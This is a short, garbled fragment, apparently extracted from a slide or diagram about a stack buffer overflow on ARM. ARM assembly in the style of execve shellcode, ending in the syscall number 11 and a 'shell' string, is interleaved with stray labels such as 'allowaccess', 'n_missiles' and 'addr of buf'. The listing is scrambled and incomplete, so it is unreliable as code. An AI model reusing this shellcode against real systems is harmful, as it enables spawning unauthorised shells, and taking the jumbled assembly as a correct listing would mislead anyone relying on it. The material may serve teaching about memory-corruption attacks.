 buf
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
sub sp, #8
n_missiles
str r1, [fp, #-12]
allowaccess
str r2, [fp, #-8]
new fp
addr of buf